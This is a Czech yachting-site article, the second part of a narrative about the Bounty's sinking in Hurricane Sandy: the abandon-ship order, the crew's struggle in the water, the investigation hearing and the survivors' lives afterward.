<p>V osm hodin začala posádka připravovat nouzové zásoby. Jídlo, pitnou vodu, záchranné vesty a dokonce i potápěčskou výstroj. Nikdo to nevyslovil, ale bylo to jasné. Okamžik, kdy bude nutné opustit loď se blíží.</p>
<p>Jessica Hewittová se obrátila na Drewa Salapateka. Jestli půjde loď ke dnu, drž se mě.</p>
<p>Pokusy zkontaktovat Pobřežní stráž zcela selhávaly. Lodní vysokofrekvenční rádio: žádná odpověď. Satelitní telefon: žádná odpověď.</p>
<p>Konečně elektrikář Doug Faunt zprovoznil ruční VHF rádio upravné na posílání a přijímání e-mailů. Napsali tak e-mail do oficiální kanceláře Bounty, která pak obratem kontaktovala Pobřežní stráž. To bylo v devět hodin večer a posádka se dozvěděla, že letadlo C-130 Herkules Pobřežní hlídky již po Bounty pátrá.</p>
<p>Asi o hodinu později vysadil druhý motor s generátorem a na lodi zavládla tma. Lodní čerpadla přestala fungovat a Bounty se stala hříčkou bouře.</p>
<p>Někdy kolem půlnoci svolal Walbridge posádku pod přístřešek navigátora, aby je seznámil s dalším postupem a s tím, co bude možná nevyhnutelné. Všichni byli vyčerpaní neustálým bojem s bouří a teď bylo nutné se koncentrovat na to, jak bezpečně opustit loď. Voda ve strojovně dosáhla ke dvěma metrům.</p>
<p>S nefunkčními motory byla Bounty vydána na milost a nemilost přírodním silám asi 100 mil od Severní Karoliny. V poryvech foukalo odhadem až 85 uzlů (skoro 170 km/h) a moře se zvedalo do výše 9 -10 metrů. Použití plachet se stalo nemožné. Nebylo možné mluvit nebo stát. Walbridge informoval posádku, že Pobřežní stráž plánuje zahájit záchranu vrtulníky kolem šesté hodiny ranní, až se zlepší podmínky. Nechtěl, aby posádka opustila loď příliš brzo. Vrtulníky by je hledaly obtížněji a museli by strávit v záchranném ostrůvku příliš dlouhou dobu. Pak kapitán vydal rozkaz obléci si záchranné obleky Gumby.</p>
<p>Warner a Anna Sprague pomáhali svým kolegům -včetně vážně zraněného kapitána &#8211; do objemných plovoucích obleků. Kapitán trpěl značnými bolestmi.</p>
<p>Hurikán Sandy ale nedal příležitost kapitánův plán dodržet. Asi ve čtyři ráno dosáhla hladina výše prostřední paluby a kapitán vydal svůj poslední rozkaz. Opusťte loď.</p>
<p>Třetí důstojník Dan Cleveland a bocman Laura Grovesová pomáhali každému členu posádky vylézt na zadní palubu. Stáli u kormidla a řídili své kolegy, aby se v bezpečí dostali na záď houpající se lodi. Držte se navzájem, rozkazovali, a zůstaňte skrčení, chráněni před větrem a deštem.</p>
<p>Někteří se seřadili u lodního zábradlí. Mnoho z nich &#8211; jako Jessica Hewittová a Drew Salapatek- k sobě byli přivázaní pojistnými lany a bezpečnostními úvazy. Jeden člen posádky později připomněl, že to byl právě Walbridgův nápad, aby bylo možno ve vodě předejít rozdělení posádky od sebe. Někteří námořníci nesli pitnou vodu a svoje nouzové lokační bóje PLB. Faunt měl s sebou sadu pro přežití, včetně svého medvídka.</p>
<p>Claudene Christianová se ocitla vedle Joshe Scornavacchiho. Věrná své povaze se usmála. Pak se ale její úsměv změnil v odhodlaný výraz.</p>
<p>Nedaleko od nich se Salapatek otočil k Hewittové, ke které byl přivázán a zjistil, že zcela vyčerpaná prakticky spí. Vypadalo to. že od potopení lodě je dělí jen pár minut.</p>
<p>„Už je to tady,“ řekl Salapatek Hewitové. „Musíme se odtud dostat.“</p>
<p>Asi 80 hodin po rozhodnutí plout Sandy vstříc se posádka chystala vykonat poslední kapitánův rozkaz a nastoupit do záchranných ostrůvků, které bylo potřeba připravit. Ale bylo pozdě.</p>
<p><strong>Kapitola 7: Do chladných vln</strong></p>
<p><strong>Před potopením, pondělí 29.října</strong></p>
<p>Do 400-tunové Bounty udeřila obrovská vlna a loď se naklonila na bok.</p>
<p>Někdo vykřikl: „Jdeme ke dnu!“</p>
<p>Patnáct vyčerpaných členů posádky i se svým kapitánem upadlo na palubu a začali po ní klouzat k okraji lodě. Někteří se navzájem podpírali a vzpírali se gravitaci, jiní raději sami skočili do vířivé ledové vody. Několik jich smetla vlna, která se prohnala po palubě. Stejná vlna uhodila Walbridgem mezi zadní stěžeň a navigátorský přístřešek. Claudene Christianová a Sanders, druhý důstojník, byli společně smeteni z paluby. „Co mám dělat? Co mám dělat?“ křičela v panice Claudene.</p>
<p>Potápějící se loď hrozila vytvořit vír, který dokáže všechno v okolí stáhnout pod vodu. Sanders věděl, že musejí co nejrychleji plavat pryč.</p>
<p>„To zvládneš, neboj“, řekl jí. To bylo naposledy, co viděl Claudene naživu. Všichni začali panikařit. Lanoví a záchranné obleky se vznášely všude kolem lodi. Vzduch byl plný výkřiků a řvoucího hurikánu.</p>
<p>A pak se vše ještě zhoršilo.</p>
<blockquote><p>&#8222;Svedsen plaval sám. Vítr a vlny hurikánu ho odnášely stále dál a dál od vraku a od posádky.&#8220;</p></blockquote>
<p>Zatímco se posádka snažila udržet hlavy nad hladinou, lodní ráhna a lanoví začaly tlouct do vody všude kolem. Bounty se nepotopila, ale zaplavená vznášela se na vlnách s vodou těsně nad úrovní paluby. Jak se zmítala ve vlnách, proměnily se ráhna, lana a celá takeláž na obrovská kladiva a biče, které začaly dopadat na posádku s drtivě smrtelnou energií.</p>
<p>Adama Prokoshe, který už teď trpěl zlomenými žebry a vykloubeným ramenem, zasáhlo hlavní ráhno. Obrovský kus dřeva určený k zavěšení hlavní plachty ho srazil pod hladinu. Další člen posádky bezmocně sledoval, jak se ráhno a lanoví míří přímo na Johna Svedsena, prvního důstojníka. Natáhl se, aby zastavil alespoň letící lana, ale dostal ránu přímo do obličeje.</p>
<p>Bezpečnostní úvaz Jessicy Hewittové, kerým byla přivázaná k Drewu Salapatekovi, se zachytil v troskách lodi a táhl ji pod hladinu. Salapatek zjistil, že je také chycený pod vodou, ale z úvazku se stihl vykroutit. Hewittové se také podařilo uvolnit a vyplavala nad hladinu.</p>
<p>Nedaleko od nich bojoval Scornavacchi o život. Záchranná sada, kterou měl uvázanou k obleku, se zachytila za kus lanoví. Než se stačil nadechnout, stáhlo ho to pod vodu. Nedokázal se uvolnit a víry s ním pod vodou tloukly ze strany na stranu. Jeho plíce zoufale toužily po vzduchu. Pomalu začínal ztrácet kontrolu nad svaly. Je to tady, pomyslel si. Vzpomínal na slib, který dal své matce a svému malému bratrovi. Nebojte se, řekl jim, na tomhle výletě určitě neumřu. Mrzelo ho, že svůj slib nesplní&#8230; Ale pak se stal zázrak. Lano, které spojovalo záchrannou sadu a jeho oblek se přetrhlo. Byl volný.</p>
<p>Svedsen plaval sám. Vítr a vlny hurikánu ho odnášely stále dál a dál od vraku a od posádky. Proti podchlazení ho chránil oblek Gumpy, jak doufal, a v ruce držel zapnutou záchrannou bóji PLB, která signalizovala jeho polohu.</p>
<p>Několik dalších trosečníků se chytlo plovoucích trosek, další se drželi spolu, aby vytvořili lidský řetěz. Jak se navzájem potmě hledali, ustoupila panika relativnímu klidu.</p>
<p>Nakonec se podařilo vytvořit dvě skupinky, po šesti a po sedmi lidech, a oběma se povedlo najít záchranné ostrůvky, které se automaticky nafoukly při zaplavení lodě. Vyšplhání do nich ale bylo velmi náročné. Obleky Gumby pod vodou ztěžkly a znemožňovaly skoro každý pohyb. Třeba vážně zraněný Prokosh se sám nedokázal do ostrůvku dostat. Uběhla celá hodina, než se 13 členů posádky bezpečně dostalo dovnitř.</p>
<p>Spraguová byla uvnitř záchranného ostrůvku poprvé. Jeho udržování a dofukování, jak později posádka řekla na otázku vyšetřující komise, nebylo součástí jejich výcviku. Stejně jako Svedsen i Laura Grovesová měla osobní lokalizační bóji PLB, která by mohla pomoci jejich záchranný ostrůvek najít. Matt Sanders na druhém ostrůvku měl také jednu.</p>
<p>Kadet Mark Warner vyhlédl do tmy. Na krátko zahlédl světlo na vrcholu druhého ostrůvku &#8211; neviděl ale, jestli je někdo uvnitř. Snažil se zahlédnout někoho ve vodě, avšak nikoho neviděl.</p>
<p>Pak se ozval zvuk letadla kroužícího nad jejich hlavami. To jim dodalo naději. Snad budou brzy zachráněni!</p>
<p><strong>Kapitola 8: Vyšetřování</strong></p>
<p>14 lidí přežilo potopení Bounty. Robin Walbridge a Claudene Christianová mezi nimi bohužel nebyli.</p>
<p>Claudenino tělo bylo vyzvednuto z moře krátce potom, co byli vrtulníky zachráněni ostatní členové posádky. Pátrání po kapitánovi trvalo 4 dny. Nikdy ho nenašli.</p>
<p>O čtyři měsíce později začalo oficiální slyšení Pobřežní stráže v Portsmouthu ve Virginii. Jednání bylo značně emotivní a duch obou obětí katastrofy byl doslova cítit ve vzduchu. Přítomni byly i zastupující právníci rodiny Christianových, rodičů zemřelé Claudine. Jejich otázky byly velmi agresivní.</p>
<p>Dina a Rex Christianovy, zdrceni a stále truchlící pro svoji dceru, sledovali vyšetřování jen z několika metrů.</p>
<p>V sázce bylo hodně. Filmová historie Bounty a její lehce zapamatovatelné jméno z ní udělaly pravděpodobně nejznámější loď na světě. Zasvěcení věděli, že vyšetřování by mohlo mít v oblasti kontroly nedozírné důsledky pro lodě jako byla Bounty. Bounty byla totiž licencovaná jako Uninspected Passenger Vessel (pozn.překl.: UPV &#8211; typ oprávnění lodi na převoz šesti a méně pasažérů). Tento typ oprávnění byl odborníky u slyšení popsán jako „území nikoho“. Takový status dovoloval Bounty obejít požadavky vyšších lodních klasifikací &#8211; zahrnující například velmi drahou a časově náročnou inspekci trupu od Pobřežní stráže každé dva roky. Toto řešení také umožňovalo najmout méně dobrých a zkušených námořníků na důstojnické pozice.</p>
<p>Díky statusu UPV stačila na schválení lodi k plavbě jednoduchá a krátká prohlídka inspektorů Pobřežní stráže. Kontrolovaly se pouze nejdůležitější bezpečnostní prvky, jako kontrola těsnosti trupu a funkčnost záchranných prostředků. Poslední prohlídku podstoupila Bounty v srpnu, pouhé dva měsíce před katastrofou. Díky statusu UPV také Bounty nevezla žádné cestující – nemusela &#8211; posádka a kapitán se podle zákona nepočítají a všichni na palubě mimo důstojnické funkce měli hodnost kadetů.</p>
<p>V noci v té osudné bouři viselo na vlásku spoustu životů. Teď visely na vlásku kariéry.</p>
<p>V emotivní atmosféře odmítl Robert Hansen, majitel Bounty, vypovídat. Mnozí z traumatizovaných přeživších při popisování osudné noci přemáhali slzy. Jednomu po druhém kladli vyšetřovatelé ty samé otázky: <em>Kdy jste naposledy viděli Claudene Christianovou? Kde byl kapitán Walbridge, když jste ho viděli naposledy? Souhlasili jste s kapitánovým rozhodnutím vyplout z Connectictu? Proč Walbrige změnil svůj původní plán a plul na východ od bouře?</em><br />
<img decoding="async" src="http://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_rescue_hms-bounty-02-0213-lgn_popularmechanics_com.jpg" alt="" /></p>
<p>Vedoucí vyšetřování, Carroll a Rob Jones z NTSB, velmi naléhali na strojníka Barksdala a druhého důstojníka Sanderse, aby si vzpomněli na všechny detaily ohledně motorů, generátorů a pump. Zavalili prvního důstojníka Svedsena otázkami o opravách v Maine, které Bounty podstoupila, a o všem, co se stalo do jejího potopení.</p>
<p><em>Myslíte si, že byla Bounty plavbyschopná? Kdy se jasně ukázalo, že Bounty prohrává svůj boj s mořem? Navrhl jste kapitánu Walbridgovi, aby přehodnotil své rozhodnutí opustit Connecticut? Kolikrát jste s kapitánem probírali, kdy je vhodné dát rozkaz k opuštění lodě?</em></p>
<p>Kupodivu nikdo z vyslýchaných neoznačil žádného viníka. Vypovídalo všech 14 členů posádky. Nikdo neřekl žádnou kritiku ani na své kolegy, ani na kapitána. Všichni milovali svého kapitána, věřili jeho úsudku a vypluli s ním do hurikánu. Loď se potopila a s ní zemřela milovaná členka posádky. Také muž, kterému říkali kapitán Robin, je stále pohřešovaný.</p>
<p>Ale nikdo z přeživších neuvedl nic jako kritiku. Téměř jako by se zdálo, že katastrofa byla nevyhnutelná. Námořník by možná řekl: Víte, to se na moři stává&#8230;</p>
<p>Se závěrem svědectví čeká vyšetřovatele nelehký úkol &#8211; zvážit všechny důkazy a určit, co se stalo a jaký bude další postup.</p>
<p>Který z bezpočtu faktorů nejvíce přispěl k tragédii? Jak velká je odpovědnost kapitána? Byl Walbridge pouze nešťastnou obětí smrtících zásahů přírody? Potopila se Bounty i přes jeho bohaté zkušenosti a výborný úsudek, nebo podstoupil nepřijatelné riziko? Přehlížel snad vážné zanedbání údržby? Mohl by lepší výcvik a více zkušeností v posádce zabránit katastrofě nebo ušetřit životy?</p>
<p>Vyšetřovatelé u soudu také citovali i video z YouTube, ve kterém se Walbridge chlubí doháněním hurikánů. Na druhou stranu ale Walbridgův bývalý nadřízený Richard Bailey, kapitán velké dřevěné lodě Gazela, byl velmi překvapen, že Bounty vyplula vstříc Sandy. „Walbridge nebyl ten typ, co dělá věci bezmyšlenkovitě“ prohlásil.</p>
<p>Bezpochyby nejtvrdší kapitánův kritik na slyšení byl Jan Miles, jeden ze světově uznávaných kapitánů plnoplachetních lodí a &#8211; jak sám sebe popsal &#8211; Walbridgův přítel. Miles, kapitán lodě Pride of Baltimore II, shrnul Walbridgovo chování do jedné věty. „Lehkomyslný v extrémních situacích.“</p>
<p>Ptal se, co nutilo Walbridge tolik spěchat do St.Petersburgu, že vyplul i přes nebezpečí do jednoho z největších hurikánů v dějinách?</p>
<p>Odpověď se ale nikdy nedovíme. I když si po staletí si námořníci vyprávějí dobrodružství z širého moře se šťastným koncem o návratu dávno ztraceného námořníka, tak tohle bohužel není ten případ. Kapitána již moře nikdy nevrátí a Claudene už nikdy nestane na palubě plachetnice. Tento smutný mořský příběh končí ztrátou dvou životů a podle Milese i tím nejhorším. Otázkami, které nemají odpovědi.<br />
<img decoding="async" class="aligncenter" src="http://krasajachtingu.cz/wp-content/uploads/2015/12/bounty_skyline.jpg" alt="" /><br />
<strong>Kapitola 9: Moře láká dál</strong></p>
<p><strong>Pinnacle</strong></p>
<p>Svět a příroda vtiskly do tváře Joshe Scornavacchiho úsměv &#8211; jako by to byly nejlepší léčebné lázně na světě. První místo, které chtěl 25-letý kadet navštívit po potopení Bounty, byl nádherný horský vrchol Pinnacle poblíž Appalačské stezky v kraji Berks, Pennsylvania. Josh potřeboval cítit pevnou půdu pod nohama a tak se vydal na tento 8 mil dlouhý výstup.</p>
<blockquote><p>&#8222;Připomíná mu, jaká vražedná zbraň se té noci stala z lan a součástí Bounty a že on přežil.&#8220;</p></blockquote>
<p>Ta noc, kdy šla Bounty ke dnu, Joshe poznamenala. Již předtím silně věřící křesťan se teď cítí spjat se svým osudem ještě silněji. Ten den byl přesvědčený, že zemře. I nyní nedokáže pochopit, že přežil. Josh je přesvědčen, že nejdůležitější a velké otázky jsou skryté v přírodě.</p>
<p>Úchvatný výhled z Pinnaclu posunul jeho hranice jak fyzicky, emocionálně, tak i duchovně. Ale hlavně ještě více podpořil jeho touhu objevovat. Na krku nosí Josh symbol svého přežití &#8211; napodobeninu části lodního lanoví &#8211; malou, dřevěnou kladku.</p>
<p>Připomíná mu, jaká vražedná zbraň se té noci stala z lan a součástí Bounty a že on přežil. Je to také symbol jeho nekončící vášně pro plachetnice a moře. Má s sebou také také 6-palcový železný kříž, který chce poslat rodičům své ztracené přítelkyně, Claudene Christianové.</p>
<p>Přestože Claudenin život na plachetnicích teprve začínal, zdá se tak nějak správné, že její nespoutaný život skončil právě na moři, kde nejsou žádné hranice a horizont se táhne donekonečna. Dina a Rex Christianovi, truchlící rodiče, plánují se svými právníky podat žalobu ohledně smrti jejich dcery, pravděpodobně přímo v New Yorku u federálního soudu. Claudeniny rodiče také dali na radu svých advokátů a odmítají veškeré žádosti o rozhovor.</p>
<p>Když si Claudia McCannová, vdova po Robinu Wabridgovi, vzpomene na bohoslužbu pro Bounty konající se v prosinci 2012 na Fall River v Massachussets, vybaví se jí tváře těch, kteří ji podpořili a obklopili ji svou láskou. Někteří z nich byli i ti, kteří ztroskotání Bounty přežili. Ty samé tváře si Walbridge prohlížel na palubě v New Londonu, jen chvíli předtím, než se rozhodl vyplout. Bohoslužba se konala na palubě vyřazené bitevní lodi amerického námořnictva. Sešli se tam stovky truchlících, jejichž život byl poznamenám Robinem Walbridgem. Claudia McCannová doslova cítila jejich pozitivní energii. Pomohlo jí to začít se zotavovat, jen pět týdnů po tom, co ztratila manžela.</p>
<p>Kněz vyzdvihoval Robina Walbridge jako „citlivého a pevného námořníka, který byl vždy věrný své lodi a miloval ji až do konce.“</p>
<p>Teď, o další čtyři měsíce později se bolest ze ztráty pomalu mírní. Ale Claudia ví, že má před sebou ještě dlouhou cestu. Nakonec bude muset čelit závěrům z vyšetřování. Ať už rozsudek Pobřežní stráže ukáže cokoliv, Claudia ví, že nastanou těžké časy.</p>
<p>V námořní komunitě se debaty o Bounty staly tak kontroverzní a nevypočitatelné, že na palubách některých lodí byly neoficiálně zakázány. Někteří tvrdí, že kapitánovo rozhodnutí opustit Connecticut ohrozilo životy posádky. Jiní obhajují kapitána. Ale všichni, kdo na Bounty té noci byli, a drželi se jeden druhého ve snaze zachránit si život, kapitána neobviňují. A i nadále na sebe dávají pozor.</p>
<p>„Jsou jako moje rodina,“ říká elektrikář Doug Faunt. „Možná bližší než moje rodina.“</p>
<p>Nedávno se Doug a dalších pět bývalých členů posádky Bounty sešlo, aby si ještě jednou společně zaplachtili. Tentokrát na 14 stopé plachetnici Sunfish. Setkání uspořádala kadetka Anna Spragueová v malebném městě Georgia beach na ostrově Tybee, jen kousek cesty od města Savannah. Tam, kde se poprvé zamilovala do Bounty.</p>
<p>Přijel Josh Scornavacchi, stejně jako lodní kuchařka Jessica Blacková, kadet Mark Warner a Jessica Hewittová. Celý den se střídali na malé plachetnici a užívali si krásného počasí. Bylo slunečno a foukal příjemný slabý osmi uzlový vítr. Jessica přiznala, že ti co přežili z Bounty se kontaktují skoro každý den. Semklo je to dohromady tak moc, že se rozhodli říkat si Posádka.</p>
<p>Ale všichni ze změnili. Nedávno během surfování v San Diegu spadla Jessica do vody a prožila hrůzostrašný okamžik, během něhož měla pocit, že je zase v moři vedle potápějící se Bounty. Anna Spragueová, nejmladší člen posádky Bounty, přiznala, že ji katastrofa také poznamenala. „Nejednám už tak bezhlavě jako dřív, jsem více opatrná.“ Lásku k plachtění ale rozhodně nepozbyla. „Nehodlám se celý život vyhýbat nebezpečí a bát se smrti,“ řekla Anne, „hodlám si svůj život užít.“</p>
<p>Pro ni a mnoho dalších právě to znamená život na moři.</p>
<p>Někteří z Posádky uvažují o tom, že by se dali dohromady a koupili společně loď. „Posádku už máme,“ poznamenal Faunt s úsměvem. „Teď jen sehnat tu loď.“</p>
<p>Josh Scornavacchi teď hledá práci na lodi pro sebe a svou přítelkyni, které plnoplachetníky učarovaly stejně jako Claudene Christianové před lety. Jessica Hewittová se stala první členkou z Bounty, která se vrátila zpět k námořnímu životu. Pracuje na palubě dřevěného škuneru jménem Amistad, repliky nechvalně známé otrocké a obchodní lodě se sídlem v Mystic v Connecticutu.</p>
<p>Přes všechny záhady a nejistoty okolo potopení Bounty je jedno jisté: Posádka ztratila svého kapitána, ale ne svou vášeň.</p>
<p>A dokud budou plachetnice plout, námořníci vždy vyslyší volání moře a budou riskovat své životy v touze po dobrodružství.</p>
<p>Protože takové je moře.</p>
<p>Zdroje:</p>
<p>CNN (http://edition.cnn.com/interactive/2013/03/us/bounty/)</p>
<p>Wikipedie.com</p>
<p>US Coast Guard</p>
<p>KFAI Public Radio</p>
<p>Facebook.com</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fzkaza-trojstezniku-bounty-dil-druhy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zk%C3%A1za+trojst%C4%9B%C5%BEn%C3%ADku+Bounty%2C+d%C3%ADl+druh%C3%BD&url=https%3A%2F%2Fkrasajachtingu.cz%2Fzkaza-trojstezniku-bounty-dil-druhy%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/&amp;media=&description=Zk%C3%A1za+trojst%C4%9B%C5%BEn%C3%ADku+Bounty%2C+d%C3%ADl+druh%C3%BD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Zk%C3%A1za+trojst%C4%9B%C5%BEn%C3%ADku+Bounty%2C+d%C3%ADl+druh%C3%BD %0A%0A https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/5-janna-langkawi-hongkong-z-lumutu-do-singapuru/">5. Janna: Langkawi- Hongkong Z LUMUTU DO SINGAPURU</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/17-sayonara-markezy/">17. Sayonara: Markézy</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/admin/" aria-label="author-photo"><img alt='Jaroslav Foršt' src='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a></span></div><div class="td-author-description">Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jaroslav Foršt"><meta itemprop="url" content="https://krasajachtingu.cz/author/admin/"></span><meta itemprop="datePublished" content="2013-05-22T11:44:07+01:00"><meta itemprop="dateModified" content="2023-03-09T18:27:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/zkaza-trojstezniku-bounty-dil-druhy/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Zkáza trojstěžníku Bounty, díl druhý"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
